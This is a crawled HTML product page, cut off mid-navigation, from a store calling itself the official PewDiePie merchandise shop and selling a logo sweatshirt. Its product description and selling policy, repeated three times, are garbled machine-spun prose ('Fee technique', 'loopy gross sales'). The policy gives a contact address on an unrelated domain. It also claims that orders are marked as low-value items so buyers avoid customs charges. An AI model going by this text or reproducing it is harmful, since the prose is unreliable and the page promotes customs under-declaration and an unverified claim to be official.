

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pewdiepiemerchandise.com/product/pewdiepie-merch-new-edition-pewdiepie-logo-sweatshirt/?add-to-cart=10014
body_size: 46459
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/uploads/PEWDIEPIE logo-1734429095.png">
    <meta name="csrf-token" content="">
    <title>PewDiePie Merch NEW EDITION - PewDiePie LOGO SWEATSHIRT | PewDiePie Store - Official PewDiePie Merchandise Shop</title>

            
        <meta property="og:title" content="PewDiePie Merch NEW EDITION - PewDiePie LOGO SWEATSHIRT | PewDiePie Store - Official PewDiePie Merchandise Shop" />
    
    <meta property="og:description" content="[PewDiePie Merch]  Turn into an enormous fan of PewDiePie by proudly owning gadgets related to our PewDiePie Merch Sweatshirt - PewDiePie Brand Sweatshirt !
Measurement Chart:


PEWDIEPIE MERCH&#039;S SELLING POLICY:


Delivery coverage: Irrespective of the place you reside, we ship our merchandise everywhere in the world and you may get pleasure from free transport on all gadgets bought for orders over $50.00. Moreover, we might have despatched your gadgets in separate parcels so please examine your emails to see if any of your gadgets will probably be arriving individually.


Supply Time: It takes about 10-30 working days


Customs charges: You aren&#039;t required to pay any customs charges. We mark all our orders as low-value items. Furthermore, we ship bigger orders in separate packages to keep away from such costs.


Fee technique: All our funds by cost playing cards are processed through PayPal which delivers one of the crucial safe cost platforms on the planet.


Return, refund and cancellation: If the product you obtained is unsuitable or faulty, please contact us at contact@rickandmortystuff.com as quickly as doable.Cancellation of an order is feasible so long as the order hasn’t been shipped but. A cancellation payment of 10% is charged to a buyer who desires to cancel their order. Cancellation of an order shouldn&#039;t be doable for orders which have already been shipped.


Timeframe to report issues: It&#039;s essential to report any downside associated to your order earlier than 60 days after your order has been shipped. If a declare shouldn&#039;t be submitted inside the pre-required time, sadly, there’s nothing we are able to do that will help you.


BENEFITS WHEN BUYING PRODUCTS FROM PEWDIEPIE MERCH: 


Inexpensive value for all anime’s followers: We&#039;re extra reasonably priced than different model. Moreover, we regularly maintain superb gross sales – loopy gross sales in the course of the yr akin to: Halloween, Christmas, Thanksgiving, Black Friday,… When prospects purchase from us, they&#039;ll purchase on the lowest value.


Safe Checkout: Pay with probably the most safe cost technique – Paypal. It can give prospects a simplified and safe checkout expertise.


At all times protected against click on to supply: Monitoring quantity supplied for all parcels, full refund if product shouldn&#039;t be obtained.


Buyer assist service 24/24: We’re Right here to Assist. Contact us at anytime for a easy purchasing expertise.


&amp;gt;&amp;gt;&amp;gt; CHECK THE TOP BEST SELLING SWEATER AT OUR PEWDIEPIE SWEATSHIRT COLLECTION !
 
" />
    <meta name="description" content="[PewDiePie Merch]  Turn into an enormous fan of PewDiePie by proudly owning gadgets related to our PewDiePie Merch Sweatshirt - PewDiePie Brand Sweatshirt !
Measurement Chart:


PEWDIEPIE MERCH&#039;S SELLING POLICY:


Delivery coverage: Irrespective of the place you reside, we ship our merchandise everywhere in the world and you may get pleasure from free transport on all gadgets bought for orders over $50.00. Moreover, we might have despatched your gadgets in separate parcels so please examine your emails to see if any of your gadgets will probably be arriving individually.


Supply Time: It takes about 10-30 working days


Customs charges: You aren&#039;t required to pay any customs charges. We mark all our orders as low-value items. Furthermore, we ship bigger orders in separate packages to keep away from such costs.


Fee technique: All our funds by cost playing cards are processed through PayPal which delivers one of the crucial safe cost platforms on the planet.


Return, refund and cancellation: If the product you obtained is unsuitable or faulty, please contact us at contact@rickandmortystuff.com as quickly as doable.Cancellation of an order is feasible so long as the order hasn’t been shipped but. A cancellation payment of 10% is charged to a buyer who desires to cancel their order. Cancellation of an order shouldn&#039;t be doable for orders which have already been shipped.


Timeframe to report issues: It&#039;s essential to report any downside associated to your order earlier than 60 days after your order has been shipped. If a declare shouldn&#039;t be submitted inside the pre-required time, sadly, there’s nothing we are able to do that will help you.


BENEFITS WHEN BUYING PRODUCTS FROM PEWDIEPIE MERCH: 


Inexpensive value for all anime’s followers: We&#039;re extra reasonably priced than different model. Moreover, we regularly maintain superb gross sales – loopy gross sales in the course of the yr akin to: Halloween, Christmas, Thanksgiving, Black Friday,… When prospects purchase from us, they&#039;ll purchase on the lowest value.


Safe Checkout: Pay with probably the most safe cost technique – Paypal. It can give prospects a simplified and safe checkout expertise.


At all times protected against click on to supply: Monitoring quantity supplied for all parcels, full refund if product shouldn&#039;t be obtained.


Buyer assist service 24/24: We’re Right here to Assist. Contact us at anytime for a easy purchasing expertise.


&amp;gt;&amp;gt;&amp;gt; CHECK THE TOP BEST SELLING SWEATER AT OUR PEWDIEPIE SWEATSHIRT COLLECTION !
 
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1765/new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand.jpg" /> 
    <meta property="og:url" content="https://pewdiepiemerchandise.com/product/pewdiepie-merch-new-edition-pewdiepie-logo-sweatshirt" />
    <link rel="canonical" href="https://pewdiepiemerchandise.com/product/pewdiepie-merch-new-edition-pewdiepie-logo-sweatshirt" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "PewDiePie Merch NEW EDITION - PewDiePie LOGO SWEATSHIRT",
    "description": "[PewDiePie Merch]  Turn into an enormous fan of PewDiePie by proudly owning gadgets related to our PewDiePie Merch Sweatshirt - PewDiePie Brand Sweatshirt !\nMeasurement Chart:\n\n\nPEWDIEPIE MERCH'S SELLING POLICY:\n\n\nDelivery coverage: Irrespective of the place you reside, we ship our merchandise everywhere in the world and you may get pleasure from free transport on all gadgets bought for orders over $50.00. Moreover, we might have despatched your gadgets in separate parcels so please examine your emails to see if any of your gadgets will probably be arriving individually.\n\n\nSupply Time: It takes about 10-30 working days\n\n\nCustoms charges: You aren't required to pay any customs charges. We mark all our orders as low-value items. Furthermore, we ship bigger orders in separate packages to keep away from such costs.\n\n\nFee technique: All our funds by cost playing cards are processed through PayPal which delivers one of the crucial safe cost platforms on the planet.\n\n\nReturn, refund and cancellation: If the product you obtained is unsuitable or faulty, please contact us at contact@rickandmortystuff.com as quickly as doable.Cancellation of an order is feasible so long as the order hasn’t been shipped but. A cancellation payment of 10% is charged to a buyer who desires to cancel their order. Cancellation of an order shouldn't be doable for orders which have already been shipped.\n\n\nTimeframe to report issues: It's essential to report any downside associated to your order earlier than 60 days after your order has been shipped. If a declare shouldn't be submitted inside the pre-required time, sadly, there’s nothing we are able to do that will help you.\n\n\nBENEFITS WHEN BUYING PRODUCTS FROM PEWDIEPIE MERCH: \n\n\nInexpensive value for all anime’s followers: We're extra reasonably priced than different model. Moreover, we regularly maintain superb gross sales – loopy gross sales in the course of the yr akin to: Halloween, Christmas, Thanksgiving, Black Friday,… When prospects purchase from us, they'll purchase on the lowest value.\n\n\nSafe Checkout: Pay with probably the most safe cost technique – Paypal. It can give prospects a simplified and safe checkout expertise.\n\n\nAt all times protected against click on to supply: Monitoring quantity supplied for all parcels, full refund if product shouldn't be obtained.\n\n\nBuyer assist service 24/24: We’re Right here to Assist. Contact us at anytime for a easy purchasing expertise.\n\n\n&gt;&gt;&gt; CHECK THE TOP BEST SELLING SWEATER AT OUR PEWDIEPIE SWEATSHIRT COLLECTION !\n \n",
    "url": "https://pewdiepiemerchandise.com/product/pewdiepie-merch-new-edition-pewdiepie-logo-sweatshirt",
    "image": "https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1765/new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://pewdiepiemerchandise.com/product/pewdiepie-merch-new-edition-pewdiepie-logo-sweatshirt",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "PewDiePie Store - Official PewDiePie Merchandise Shop"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "4000107560732",
    "category": "PewDiePie Sweatshirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://pewdiepiemerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://pewdiepiemerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://pewdiepiemerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RPND2DEZ54"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RPND2DEZ54');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://pewdiepiemerchandise.com" class="relative block">
                    <span class="sr-only">PewDiePie Store - Official PewDiePie Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/uploads/PEWDIEPIE logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://pewdiepiemerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pewdiepiemerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-accessories" class="block text-sm font-medium">PewDiePie Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-face-masks" class="font-light rounded text-sm">PewDiePie Face Masks</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-hats" class="font-light rounded text-sm">PewDiePie Hats</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-mug-cups" class="font-light rounded text-sm">PewDiePie Mug Cups</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-phone-case" class="font-light rounded text-sm">PewDiePie Phone Case</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-pillows" class="font-light rounded text-sm">PewDiePie Pillows</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-socks" class="font-light rounded text-sm">PewDiePie Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-bags" class="block text-sm font-medium">PewDiePie Bags</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-backpacks" class="font-light rounded text-sm">PewDiePie Backpacks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-clothing" class="block text-sm font-medium">PewDiePie Clothing</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-beanies" class="font-light rounded text-sm">PewDiePie Beanies</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-blanket" class="font-light rounded text-sm">PewDiePie Blanket</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-hoodies" class="font-light rounded text-sm">PewDiePie Hoodies</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-jackets" class="font-light rounded text-sm">PewDiePie Jackets</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-long-sleeve-shirt" class="font-light rounded text-sm">PewDiePie Long Sleeve Shirt</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-polo-shirts" class="font-light rounded text-sm">PewDiePie Polo Shirts</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-shoes" class="font-light rounded text-sm">PewDiePie Shoes</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-sweatshirt" class="font-light rounded text-sm">PewDiePie Sweatshirt</a>
                                                                                                            <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-t-shirts" class="font-light rounded text-sm">PewDiePie T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/collections/special-collection" class="block text-sm font-medium">Special Collection</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pewdiepiemerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-accessories" class="flex justify-between items-center hover:underline grow">PewDiePie Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-face-masks" class="flex justify-between items-center hover:underline grow">PewDiePie Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-hats" class="flex justify-between items-center hover:underline grow">PewDiePie Hats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-mug-cups" class="flex justify-between items-center hover:underline grow">PewDiePie Mug Cups</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-phone-case" class="flex justify-between items-center hover:underline grow">PewDiePie Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-pillows" class="flex justify-between items-center hover:underline grow">PewDiePie Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-socks" class="flex justify-between items-center hover:underline grow">PewDiePie Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-bags" class="flex justify-between items-center hover:underline grow">PewDiePie Bags</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-backpacks" class="flex justify-between items-center hover:underline grow">PewDiePie Backpacks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-clothing" class="flex justify-between items-center hover:underline grow">PewDiePie Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-beanies" class="flex justify-between items-center hover:underline grow">PewDiePie Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
